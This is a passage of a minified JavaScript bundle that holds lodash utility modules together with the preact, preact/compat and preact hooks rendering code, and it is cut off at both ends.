this.__data__.set(A,"__lodash_hash_undefined__"),this}},2385:function(A){A.exports=function(A){return this.__data__.has(A)}},1814:function(A){A.exports=function(A){var e=-1,t=Array(A.size);return A.forEach((function(A){t[++e]=A})),t}},7465:function(A,e,t){var n=t(8407);A.exports=function(){this.__data__=new n,this.size=0}},3779:function(A){A.exports=function(A){var e=this.__data__,t=e.delete(A);return this.size=e.size,t}},7599:function(A){A.exports=function(A){return this.__data__.get(A)}},4758:function(A){A.exports=function(A){return this.__data__.has(A)}},4309:function(A,e,t){var n=t(8407),o=t(7071),r=t(3369);A.exports=function(A,e){var t=this.__data__;if(t instanceof n){var i=t.__data__;if(!o||i.length<199)return i.push([A,e]),this.size=++t.size,this;t=this.__data__=new r(i)}return t.set(A,e),this.size=t.size,this}},5514:function(A,e,t){var n=t(4523),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,r=/\\(\\)?/g,i=n((function(A){var e=[];return 46===A.charCodeAt(0)&&e.push(""),A.replace(o,(function(A,t,n,o){e.push(n?o.replace(r,"$1"):t||A)})),e}));A.exports=i},327:function(A,e,t){var n=t(3448);A.exports=function(A){if("string"==typeof A||n(A))return A;var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}},346:function(A){var e=Function.prototype.toString;A.exports=function(A){if(null!=A){try{return e.call(A)}catch(A){}try{return A+""}catch(A){}}return""}},7813:function(A){A.exports=function(A,e){return A===e||A!=A&&e!=e}},7361:function(A,e,t){var n=t(7786);A.exports=function(A,e,t){var o=null==A?void 0:n(A,e);return void 0===o?t:o}},9095:function(A,e,t){var n=t(13),o=t(222);A.exports=function(A,e){return null!=A&&o(A,e,n)}},6557:function(A){A.exports=function(A){return A}},5694:function(A,e,t){var n=t(9454),o=t(7005),r=Object.prototype,i=r.hasOwnProperty,a=r.propertyIsEnumerable,s=n(function(){return arguments}())?n:function(A){return o(A)&&i.call(A,"callee")&&!a.call(A,"callee")};A.exports=s},1469:function(A){var e=Array.isArray;A.exports=e},8612:function(A,e,t){var n=t(3560),o=t(1780);A.exports=function(A){return null!=A&&o(A.length)&&!n(A)}},4144:function(A,e,t){A=t.nmd(A);var n=t(5639),o=t(5062),r=e&&!e.nodeType&&e,i=r&&A&&!A.nodeType&&A,a=i&&i.exports===r?n.Buffer:void 0,s=(a?a.isBuffer:void 0)||o;A.exports=s},8367:function(A,e,t){var n=t(280),o=t(4160),r=t(5694),i=t(1469),a=t(8612),s=t(4144),l=t(5726),c=t(6719),u=Object.prototype.hasOwnProperty;A.exports=function(A){if(null==A)return!0;if(a(A)&&(i(A)||"string"==typeof A||"function"==typeof A.splice||s(A)||c(A)||r(A)))return!A.length;var e=o(A);if("[object Map]"==e||"[object Set]"==e)return!A.size;if(l(A))return!n(A).length;for(var t in A)if(u.call(A,t))return!1;return!0}},3560:function(A,e,t){var n=t(4239),o=t(3218);A.exports=function(A){if(!o(A))return!1;var e=n(A);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},1780:function(A){A.exports=function(A){return"number"==typeof A&&A>-1&&A%1==0&&A<=9007199254740991}},3218:function(A){A.exports=function(A){var e=typeof A;return null!=A&&("object"==e||"function"==e)}},7005:function(A){A.exports=function(A){return null!=A&&"object"==typeof A}},3448:function(A,e,t){var n=t(4239),o=t(7005);A.exports=function(A){return"symbol"==typeof A||o(A)&&"[object Symbol]"==n(A)}},6719:function(A,e,t){var n=t(8749),o=t(1717),r=t(1167),i=r&&r.isTypedArray,a=i?o(i):n;A.exports=a},3674:function(A,e,t){var n=t(4636),o=t(280),r=t(8612);A.exports=function(A){return r(A)?n(A):o(A)}},8306:function(A,e,t){var n=t(3369);function o(A,e){if("function"!=typeof A||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i)||r,i};return t.cache=new(o.Cache||n),t}o.Cache=n,A.exports=o},1733:function(A,e,t){var n=t(371),o=t(9152),r=t(5403),i=t(327);A.exports=function(A){return r(A)?n(i(A)):o(A)}},9704:function(A,e,t){var n=t(2908),o=t(7206),r=t(5076),i=t(1469),a=t(6612);A.exports=function(A,e,t){var s=i(A)?n:r;return t&&a(A,e,t)&&(e=void 0),s(A,o(e,3))}},479:function(A){A.exports=function(){return[]}},5062:function(A){A.exports=function(){return!1}},9833:function(A,e,t){var n=t(531);A.exports=function(A){return null==A?"":n(A)}},7287:function(A,e,t){var n=t(4865),o=t(1757);A.exports=function(A,e){return o(A||[],e||[],n)}},8661:function(A,e,t){"use strict";t.r(e),t.d(e,{useCallback:function(){return n.I4},useContext:function(){return n.qp},useDebugValue:function(){return n.Qb},useEffect:function(){return n.d4},useErrorBoundary:function(){return n.cO},useImperativeHandle:function(){return n.aP},useLayoutEffect:function(){return n.bt},useMemo:function(){return n.Ye},useReducer:function(){return n._Y},useRef:function(){return n.sO},useState:function(){return n.eJ},createElement:function(){return o.az},createContext:function(){return o.kr},createRef:function(){return o.Vf},Fragment:function(){return o.HY},Component:function(){return o.wA},version:function(){return Q},Children:function(){return p},render:function(){return I},hydrate:function(){return D},unmountComponentAtNode:function(){return U},createPortal:function(){return C},createFactory:function(){return L},cloneElement:function(){return z},isValidElement:function(){return F},findDOMNode:function(){return Y},PureComponent:function(){return a},memo:function(){return s},forwardRef:function(){return u},flushSync:function(){return G},unstable_batchedUpdates:function(){return q},StrictMode:function(){return W},Suspense:function(){return g},SuspenseList:function(){return y},lazy:function(){return v},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:function(){return R}});var n=t(396),o=t(6400);function r(A,e){for(var t in e)A[t]=e[t];return A}function i(A,e){for(var t in A)if("__source"!==t&&!(t in e))return!0;for(var n in e)if("__source"!==n&&A[n]!==e[n])return!0;return!1}function a(A){this.props=A}function s(A,e){function t(A){var t=this.props.ref,n=t==A.ref;return!n&&t&&(t.call?t(null):t.current=null),e?!e(this.props,A)||!n:i(this.props,A)}function n(e){return this.shouldComponentUpdate=t,(0,o.az)(A,e)}return n.displayName="Memo("+(A.displayName||A.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}(a.prototype=new o.wA).isPureReactComponent=!0,a.prototype.shouldComponentUpdate=function(A,e){return i(this.props,A)||i(this.state,e)};var l=o.YM.__b;o.YM.__b=function(A){A.type&&A.type.__f&&A.ref&&(A.props.ref=A.ref,A.ref=null),l&&l(A)};var c="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function u(A){function e(e){var t=r({},e);return delete t.ref,A(t,e.ref||null)}return e.$$typeof=c,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(A.displayName||A.name)+")",e}var d=function(A,e){return null==A?null:(0,o.bR)((0,o.bR)(A).map(e))},p={map:d,forEach:d,count:function(A){return A?(0,o.bR)(A).length:0},only:function(A){var e=(0,o.bR)(A);if(1!==e.length)throw"Children.only";return e[0]},toArray:o.bR},f=o.YM.__e;o.YM.__e=function(A,e,t,n){if(A.then)for(var o,r=e;r=r.__;)if((o=r.__c)&&o.__c)return null==e.__e&&(e.__e=t.__e,e.__k=t.__k),o.__c(A,e);f(A,e,t,n)};var m=o.YM.unmount;function g(){this.__u=0,this.t=null,this.__b=null}function h(A){var e=A.__.__c;return e&&e.__e&&e.__e(A)}function v(A){var e,t,n;function r(r){if(e||(e=A()).then((function(A){t=A.default||A}),(function(A){n=A})),n)throw n;if(!t)throw e;return(0,o.az)(t,r)}return r.displayName="Lazy",r.__f=!0,r}function y(){this.u=null,this.o=null}o.YM.unmount=function(A){var e=A.__c;e&&e.__R&&e.__R(),e&&!0===A.__h&&(A.type=null),m&&m(A)},(g.prototype=new o.wA).__c=function(A,e){var t=e.__c,n=this;null==n.t&&(n.t=[]),n.t.push(t);var o=h(n.__v),r=!1,i=function(){r||(r=!0,t.__R=null,o?o(a):a())};t.__R=i;var a=function(){if(!--n.__u){if(n.state.__e){var A=n.state.__e;n.__v.__k[0]=function A(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return A(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}(A,A.__c.__P,A.__c.__O)}var e;for(n.setState({__e:n.__b=null});e=n.t.pop();)e.forceUpdate()}},s=!0===e.__h;n.__u++||s||n.setState({__e:n.__b=n.__v.__k[0]}),A.then(i,i)},g.prototype.componentWillUnmount=function(){this.t=[]},g.prototype.render=function(A,e){if(this.__b){if(this.__v.__k){var t=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=function A(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(A){"function"==typeof A.__c&&A.__c()})),e.__c.__H=null),null!=(e=r({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return A(e,t,n)}))),e}(this.__b,t,n.__O=n.__P)}this.__b=null}var i=e.__e&&(0,o.az)(o.HY,null,A.fallback);return i&&(i.__h=null),[(0,o.az)(o.HY,null,e.__e?null:A.children),i]};var b=function(A,e,t){if(++t[1]===t[0]&&A.o.delete(e),A.props.revealOrder&&("t"!==A.props.revealOrder[0]||!A.o.size))for(t=A.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;A.u=t=t[2]}};function w(A){return this.getChildContext=function(){return A.context},A.children}function x(A){var e=this,t=A.i;e.componentWillUnmount=function(){(0,o.sY)(null,e.l),e.l=null,e.i=null},e.i&&e.i!==t&&e.componentWillUnmount(),A.__v?(e.l||(e.i=t,e.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(A){this.childNodes.push(A),e.i.appendChild(A)},insertBefore:function(A,t){this.childNodes.push(A),e.i.appendChild(A)},removeChild:function(A){this.childNodes.splice(this.childNodes.indexOf(A)>>>1,1),e.i.removeChild(A)}}),(0,o.sY)((0,o.az)(w,{context:e.context},A.__v),e.l)):e.l&&e.componentWillUnmount()}function C(A,e){return(0,o.az)(x,{__v:A,i:e})}(y.prototype=new o.wA).__e=function(A){var e=this,t=h(e.__v),n=e.o.get(A);return n[0]++,function(o){var r=function(){e.props.revealOrder?(n.push(o),b(e,A,n)):o()};t?t(r):r()}},y.prototype.render=function(A){this.u=null,this.o=new Map;var e=(0,o.bR)(A.children);A.revealOrder&&"b"===A.revealOrder[0]&&e.reverse();for(var t=e.length;t--;)this.o.set(e[t],this.u=[1,0,this.u]);return A.children},y.prototype.componentDidUpdate=y.prototype.componentDidMount=function(){var A=this;this.o.forEach((function(e,t){b(A,t,e)}))};var _="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,E=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,k="undefined"!=typeof document,O=function(A){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(A)};function I(A,e,t){return null==e.__k&&(e.textContent=""),(0,o.sY)(A,e),"function"==typeof t&&t(),A?A.__c:null}function D(A,e,t){return(0,o.ZB)(A,e),"function"==typeof t&&t(),A?A.__c:null}o.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(A){Object.defineProperty(o.wA.prototype,A,{configurable:!0,get:function(){return this["UNSAFE_"+A]},set:function(e){Object.defineProperty(this,A,{configurable:!0,writable:!0,value:e})}})}));var B=o.YM.event;function S(){}function M(){return this.cancelBubble}function j(){return this.defaultPrevented}o.YM.event=function(A){return B&&(A=B(A)),A.persist=S,A.isPropagationStopped=M,A.isDefaultPrevented=j,A.nativeEvent=A};var T,H={configurable:!0,get:function(){return this.class}},P=o.YM.vnode;o.YM.vnode=function(A){var e=A.type,t=A.props,n=t;if("string"==typeof e){var r=-1===e.indexOf("-");for(var i in n={},t){var a=t[i];k&&"children"===i&&"noscript"===e||"value"===i&&"defaultValue"in t&&null==a||("defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===a?a="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+e)&&!O(t.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():r&&E.test(i)?i=i.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===a&&(a=void 0),n[i]=a)}"select"==e&&n.multiple&&Array.isArray(n.value)&&(n.value=(0,o.bR)(t.children).forEach((function(A){A.props.selected=-1!=n.value.indexOf(A.props.value)}))),"select"==e&&null!=n.defaultValue&&(n.value=(0,o.bR)(t.children).forEach((function(A){A.props.selected=n.multiple?-1!=n.defaultValue.indexOf(A.props.value):n.defaultValue==A.props.value}))),A.props=n,t.class!=t.className&&(H.enumerable="className"in t,null!=t.className&&(n.class=t.className),Object.defineProperty(n,"className",H))}A.$$typeof=_,P&&P(A)};var N=o.YM.__r;o.YM.__r=function(A){N&&N(A),T=A.__c};var R={ReactCurrentDispatcher:{current:{readContext:function(A){return T.__n[A.__c].props.value}}}},Q="17.0.2";function L(A){return o.az.bind(null,A)}function F(A){return!!A&&A.$$typeof===_}function z(A){return F(A)?o.Tm.apply(null,arguments):A}function U(A){return!!A.__k&&((0,o.sY)(null,A),!0)}function Y(A){return A&&(A.base||1===A.nodeType&&A)||null}var q=function(A,e){return A(e)},G=function(A,e){return A(e)},W=o.HY;e.default={useState:n.eJ,useReducer:n._Y,useEffect:n.d4,useLayoutEffect:n.bt,useRef:n.sO,useImperativeHandle:n.aP,useMemo:n.Ye,useCallback:n.I4,useContext:n.qp,useDebugValue:n.Qb,version:"17.0.2",Children:p,render:I,hydrate:D,unmountComponentAtNode:U,createPortal:C,createElement:o.az,createContext:o.kr,createFactory:L,cloneElement:z,createRef:o.Vf,Fragment:o.HY,isValidElement:F,findDOMNode:Y,Component:o.wA,PureComponent:a,memo:s,forwardRef:u,flushSync:G,unstable_batchedUpdates:q,StrictMode:o.HY,Suspense:g,SuspenseList:y,lazy:v,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:R}},6400:function(A,e,t){"use strict";t.d(e,{sY:function(){return R},ZB:function(){return Q},az:function(){return m},h:function(){return m},HY:function(){return v},Vf:function(){return h},wA:function(){return y},Tm:function(){return L},kr:function(){return F},bR:function(){return k},YM:function(){return o}});var n,o,r,i,a,s,l,c={},u=[],d=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function p(A,e){for(var t in e)A[t]=e[t];return A}function f(A){var e=A.parentNode;e&&e.removeChild(A)}function m(A,e,t){var o,r,i,a={};for(i in e)"key"==i?o=e[i]:"ref"==i?r=e[i]:a[i]=e[i];if(arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):t),"function"==typeof A&&null!=A.defaultProps)for(i in A.defaultProps)void 0===a[i]&&(a[i]=A.defaultProps[i]);return g(A,a,o,r,null)}function g(A,e,t,n,i){var a={type:A,props:e,key:t,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++r:i};return null==i&&null!=o.vnode&&o.vnode(a),a}function h(){return{current:null}}function v(A){return A.children}function y(A,e){this.props=A,this.context=e}function b(A,e){if(null==e)return A.__?b(A.__,A.__.__k.indexOf(A)+1):null;for(var t;e<A.__k.length;e++)if(null!=(t=A.__k[e])&&null!=t.__e)return t.__e;return"function"==typeof A.type?b(A):null}function w(A){var e,t;if(null!=(A=A.__)&&null!=A.__c){for(A.__e=A.__c.base=null,e=0;e<A.__k.length;e++)if(null!=(t=A.__k[e])&&null!=t.__e){A.__e=A.__c.base=t.__e;break}return w(A)}}function x(A){(!A.__d&&(A.__d=!0)&&i.push(A)&&!C.__r++||s!==o.debounceRendering)&&((s=o.debounceRendering)||a)(C)}function C(){for(var A;C.__r=i.length;)A=i.sort((function(A,e){return A.__v.__b-e.__v.__b})),i=[],A.some((function(A){var e,t,n,o,r,i;A.__d&&(r=(o=(e=A).__v).__e,(i=e.__P)&&(t=[],(n=p({},o)).__v=o.__v+1,M(i,o,n,e.__n,void 0!==i.ownerSVGElement,null!=o.__h?[r]:null,t,null==r?b(o):r,o.__h),j(t,o),o.__e!=r&&w(o)))}))}function _(A,e,t,n,o,r,i,a,s,l){var d,p,f,m,h,y,w,x=n&&n.__k||u,C=x.length;for(t.__k=[],d=0;d<e.length;d++)if(null!=(m=t.__k[d]=null==(m=e[d])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m||"bigint"==typeof m?g(null,m,null,null,m):Array.isArray(m)?g(v,{children:m},null,null,null):m.__b>0?g(m.type,m.props,m.key,null,m.__v):m)){if(m.__=t,m.__b=t.__b+1,null===(f=x[d])||f&&m.key==f.key&&m.type===f.type)x[d]=void 0;else for(p=0;p<C;p++){if((f=x[p])&&m.key==f.key&&m.type===f.type){x[p]=void 0;break}f=null}M(A,m,f=f||c,o,r,i,a,s,l),h=m.__e,(p=m.ref)&&f.ref!=p&&(w||(w=[]),f.ref&&w.push(f.ref,null,m),w.push(p,m.__c||h,m)),null!=h?(null==y&&(y=h),"function"==typeof m.type&&m.__k===f.__k?m.__d=s=E(m,s,A):s=O(A,m,f,x,h,s),"function"==typeof t.type&&(t.__d=s)):s&&f.__e==s&&s.parentNode!=A&&(s=b(f))}for(t.__e=y,d=C;d--;)null!=x[d]&&("function"==typeof t.type&&null!=x[d].__e&&x[d].__e==t.__d&&(t.__d=b(n,d+1)),P(x[d],x[d]));if(w)for(d=0;d<w.length;d++)H(w[d],w[++d],w[++d])}function E(A,e,t){for(var n,o=A.__k,r=0;o&&r<o.length;r++)(n=o[r])&&(n.__=A,e="function"==typeof n.type?E(n,e,t):O(t,n,n,o,n.__e,e));return e}function k(A,e){return e=e||[],null==A||"boolean"==typeof A||(Array.isArray(A)?A.some((function(A){k(A,e)})):e.push(A)),e}function O(A,e,t,n,o,r){var i,a,s;if(void 0!==e.__d)i=e.__d,e.__d=void 0;else if(null==t||o!=r||null==o.parentNode)A:if(null==r||r.parentNode!==A)A.appendChild(o),i=null;else{for(a=r,s=0;(a=a.nextSibling)&&s<n.length;s+=2)if(a==o)break A;A.insertBefore(o,r),i=r}return void 0!==i?i:o.nextSibling}function I(A,e,t){"-"===e[0]?A.setProperty(e,t):A[e]=null==t?"":"number"!=typeof t||d.test(e)?t:t+"px"}function D(A,e,t,n,o){var r;A:if("style"===e)if("string"==typeof t)A.style.cssText=t;else{if("string"==typeof n&&(A.style.cssText=n=""),n)for(e in n)t&&e in t||I(A.style,e,"");if(t)for(e in t)n&&t[e]===n[e]||I(A.style,e,t[e])}else if("o"===e[0]&&"n"===e[1])r=e!==(e=e.replace(/Capture$/,"")),e=e.toLowerCase()in A?e.toLowerCase().slice(2):e.slice(2),A.l||(A.l={}),A.l[e+r]=t,t?n||A.addEventListener(e,r?S:B,r):A.removeEventListener(e,r?S:B,r);else if("dangerouslySetInnerHTML"!==e){if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==e&&"list"!==e&&"form"!==e&&"tabIndex"!==e&&"download"!==e&&e in A)try{A[e]=null==t?"":t;break A}catch(A){}"function"==typeof t||(null!=t&&(!1!==t||"a"===e[0]&&"r"===e[1])?A.setAttribute(e,t):A.removeAttribute(e))}}function B(A){this.l[A.type+!1](o.event?o.event(A):A)}function S(A){this.l[A.type+!0](o.event?o.event(A):A)}function M(A,e,t,n,r,i,a,s,l){var c,u,d,f,m,g,h,b,w,x,C,E=e.type;if(void 0!==e.constructor)return null;null!=t.__h&&(l=t.__h,s=e.__e=t.__e,e.__h=null,i=[s]),(c=o.__b)&&c(e);try{A:if("function"==typeof E){if(b=e.props,w=(c=E.contextType)&&n[c.__c],x=c?w?w.props.value:c.__:n,t.__c?h=(u=e.__c=t.__c).__=u.__E:("prototype"in E&&E.prototype.render?e.__c=u=new E(b,x):(e.__c=u=new y(b,x),u.constructor=E,u.render=N),w&&w.sub(u),u.props=b,u.state||(u.state={}),u.context=x,u.__n=n,d=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=E.getDerivedStateFromProps&&(u.__s==u.state&&(u.__s=p({},u.__s)),p(u.__s,E.getDerivedStateFromProps(b,u.__s))),f=u.props,m=u.state,d)null==E.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&u.__h.push(u.componentDidMount);else{if(null==E.getDerivedStateFromProps&&b!==f&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(b,x),!u.__e&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(b,u.__s,x)||e.__v===t.__v){u.props=b,u.state=u.__s,e.__v!==t.__v&&(u.__d=!1),u.__v=e,e.__e=t.__e,e.__k=t.__k,e.__k.forEach((function(A){A&&(A.__=e)})),u.__h.length&&a.push(u);break A}null!=u.componentWillUpdate&&u.componentWillUpdate(b,u.__s,x),null!=u.componentDidUpdate&&u.__h.push((function(){u.componentDidUpdate(f,m,g)}))}u.context=x,u.props=b,u.state=u.__s,(c=o.__r)&&c(e),u.__d=!1,u.__v=e,u.__P=A,c=u.render(u.props,u.state,u.context),u.state=u.__s,null!=u.getChildContext&&(n=p(p({},n),u.getChildContext())),d||null==u.getSnapshotBeforeUpdate||(g=u.getSnapshotBeforeUpdate(f,m)),C=null!=c&&c.type===v&&null==c.key?c.props.children:c,_(A,Array.isArray(C)?C:[C],e,t,n,r,i,a,s,l),u.base=e.__e,e.__h=null,u.__h.length&&a.push(u),h&&(u.__E=u.__=null),u.__e=!1}else null==i&&e.__v===t.__v?(e.__k=t.__k,e.__e=t.__e):e.__e=T(t.__e,e,t,n,r,i,a,l);(c=o.diffed)&&c(e)}catch(A){e.__v=null,(l||null!=i)&&(e.__e=s,e.__h=!!l,i[i.indexOf(s)]=null),o.__e(A,e,t)}}function j(A,e){o.__c&&o.__c(e,A),A.some((function(e){try{A=e.__h,e.__h=[],A.some((function(A){A.call(e)}))}catch(A){o.__e(A,e.__v)}}))}function T(A,e,t,o,r,i,a,s){var l,u,d,p=t.props,m=e.props,g=e.type,h=0;if("svg"===g&&(r=!0),null!=i)for(;h<i.length;h++)if((l=i[h])&&"setAttribute"in l==!!g&&(g?l.localName===g:3===l.nodeType)){A=l,i[h]=null;break}if(null==A){if(null===g)return document.createTextNode(m);A=r?document.createElementNS("http://www.w3.org/2000/svg",g):document.createElement(g,m.is&&m),i=null,s=!1}if(null===g)p===m||s&&A.data===m||(A.data=m);else{if(i=i&&n.call(A.childNodes),u=(p=t.props||c).dangerouslySetInnerHTML,d=m.dangerouslySetInnerHTML,!s){if(null!=i)for(p={},h=0;h<A.attributes.length;h++)p[A.attributes[h].name]=A.attributes[h].value;(d||u)&&(d&&(u&&d.__html==u.__html||d.__html===A.innerHTML)||(A.innerHTML=d&&d.__html||""))}if(function(A,e,t,n,o){var r;for(r in t)"children"===r||"key"===r||r in e||D(A,r,null,t[r],n);for(r in e)o&&"function"!=typeof e[r]||"children"===r||"key"===r||"value"===r||"checked"===r||t[r]===e[r]||D(A,r,e[r],t[r],n)}(A,m,p,r,s),d)e.__k=[];else if(h=e.props.children,_(A,Array.isArray(h)?h:[h],e,t,o,r&&"foreignObject"!==g,i,a,i?i[0]:t.__k&&b(t,0),s),null!=i)for(h=i.length;h--;)null!=i[h]&&f(i[h]);s||("value"in m&&void 0!==(h=m.value)&&(h!==A.value||"progress"===g&&!h||"option"===g&&h!==p.value)&&D(A,"value",h,p.value,!1),"checked"in m&&void 0!==(h=m.checked)&&h!==A.checked&&D(A,"checked",h,p.checked,!1))}return A}function H(A,e,t){try{"function"==typeof A?A(e):A.current=e}catch(A){o.__e(A,t)}}function P(A,e,t){var n,r;if(o.unmount&&o.unmount(A),(n=A.ref)&&(n.current&&n.current!==A.__e||H(n,null,e)),null!=(n=A.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(A){o.__e(A,e)}n.base=n.__P=null}if(n=A.__k)for(r=0;r<n.length;r++)n[r]&&P(n[r],e,"function"!=typeof A.type);t||null==A.__e||f(A.__e),A.__e=A.__d=void 0}function N(A,e,t){return this.constructor(A,t)}function R(A,e,t){var r,i,a;o.__&&o.__(A,e),i=(r="function"==typeof t)?null:t&&t.__k||e.__k,a=[],M(e,A=(!r&&t||e).__k=m(v,null,[A]),i||c,c,void 0!==e.ownerSVGElement,!r&&t?[t]:i?null:e.firstChild?n.call(e.childNodes):null,a,!r&&t?t:i?i.__e:e.firstChild,r),j(a,A)}function Q(A,e){R(A,e,Q)}function L(A,e,t){var o,r,i,a=p({},A.props);for(i in e)"key"==i?o=e[i]:"ref"==i?r=e[i]:a[i]=e[i];return arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):t),g(A.type,a,o||A.key,r||A.ref,null)}function F(A,e){var t={__c:e="__cC"+l++,__:A,Consumer:function(A,e){return A.children(e)},Provider:function(A){var t,n;return this.getChildContext||(t=[],(n={})[e]=this,this.getChildContext=function(){return n},this.shouldComponentUpdate=function(A){this.props.value!==A.value&&t.some(x)},this.sub=function(A){t.push(A);var e=A.componentWillUnmount;A.componentWillUnmount=function(){t.splice(t.indexOf(A),1),e&&e.call(A)}}),A.children}};return t.Provider.__=t.Consumer.contextType=t}n=u.slice,o={__e:function(A,e,t,n){for(var o,r,i;e=e.__;)if((o=e.__c)&&!o.__)try{if((r=o.constructor)&&null!=r.getDerivedStateFromError&&(o.setState(r.getDerivedStateFromError(A)),i=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(A,n||{}),i=o.__d),i)return o.__E=o}catch(e){A=e}throw A}},r=0,y.prototype.setState=function(A,e){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=p({},this.state),"function"==typeof A&&(A=A(p({},t),this.props)),A&&p(t,A),null!=A&&this.__v&&(e&&this.__h.push(e),x(this))},y.prototype.forceUpdate=function(A){this.__v&&(this.__e=!0,A&&this.__h.push(A),x(this))},y.prototype.render=v,i=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,C.__r=0,l=0},396:function(A,e,t){"use strict";t.d(e,{eJ:function(){return m},_Y:function(){return g},d4:function(){return h},bt:function(){return v},sO:function(){return y},aP:function(){return b},Ye:function(){return w},I4:function(){return x},qp:function(){return C},Qb:function(){return _},cO:function(){return E}});var n,o,r,i=t(6400),a=0,s=[],l=i.YM.__b,c=i.YM.__r,u=i.YM.diffed,d=i.YM.__c,p=i.YM.unmount;function f(A,e){i.YM.__h&&i.YM.__h(o,A,a||e),a=0;var t=o.__H||(o.__H={__:[],__h:[]});return A>=t.__.length&&t.__.push({}),t.__[A]}function m(A){return a=1,g(S,A)}function g(A,e,t){var r=f(n++,2);return r.t=A,r.__c||(r.__=[t?t(e):S(void 0,e),function(A){var e=r.t(r.__[0],A);r.__[0]!==e&&(r.__=[e,r.__[1]],r.__c.setState({}))}],r.__c=o),r.__}function h(A,e){var t=f(n++,3);!i.YM.__s&&B(t.__H,e)&&(t.__=A,t.__H=e,o.__H.__h.push(t))}function v(A,e){var t=f(n++,4);!i.YM.__s&&B(t.__H,e)&&(t.__=A,t.__H=e,o.__h.push(t))}function y(A){return a=5,w((function(){return{current:A}}),[])}function b(A,e,t){a=6,v((function(){return"function"==typeof A?(A(e()),function(){return A(null)}):A?(A.current=e(),function(){return A.current=null}):void 0}),null==t?t:t.concat(A))}function w(A,e){var t=f(n++,7);return B(t.__H,e)&&(t.__=A(),t.__H=e,t.__h=A),t.__}function x(A,e){return a=8,w((function(){return A}),e)}function C(A){var e=o.context[A.__c],t=f(n++,9);return t.c=A,e?(null==t.__&&(t.__=!0,e.sub(o)),e.props.value):A.__}function _(A,e){i.YM.useDebugValue&&i.YM.useDebugValue(e?e(A):A)}function E(A){var e=f(n++,10),t=m();return e.__=A,o.componentDidCatch||(o.componentDidCatch=function(A){e.__&&e.__(A),t[1](A)}),[t[0],function(){t[1](void 0)}]}function k(){for(var A;A=s.shift();)if(A.__P)try{A.__H.__h.forEach(I),A.__H.__h.forEach(D),A.__H.__h=[]}catch(e){A.__H.__h=[],i.YM.__e(e,A.__v)}}i.YM.__b=function(A){o=null,l&&l(A)},i.YM.__r=function(A){c&&c(A),n=0;var e=(o=A.__c).__H;e&&(e.__h.forEach(I),e.__h.forEach(D),e.__h=[])},i.YM.diffed=function(A){u&&u(A);var e=A.__c;e&&e.__H&&e.__H.__h.length&&(1!==s.push(e)&&r===i.YM.requestAnimationFrame||((r=i.YM.requestAnimationFrame)||function(A){var e,t=function(){clearTimeout(n),O&&cancelAnimationFrame(e),setTimeout(A)},n=setTimeout(t,100);O&&(e=requestAnimationFrame(t))})(k)),o=null},i.YM.__c=function(A,e){e.some((function(A){try{A.__h.forEach(I),A.__h=A.__h.filter((function(A){return!A.__||D(A)}))}catch(t){e.some((function(A){A.__h&&(A.__h=[])})),e=[],i.YM.__e(t,A.__v)}})),d&&d(A,e)},i.YM.unmount=function(A){p&&p(A);var e,t=A.__c;t&&t.__H&&(t.__H.__.forEach((function(A){try{I(A)}catch(A){e=A}})),e&&i.YM.__e(e,t.__v))};var O="function"==typeof requestAnimationFrame;function I(A){var 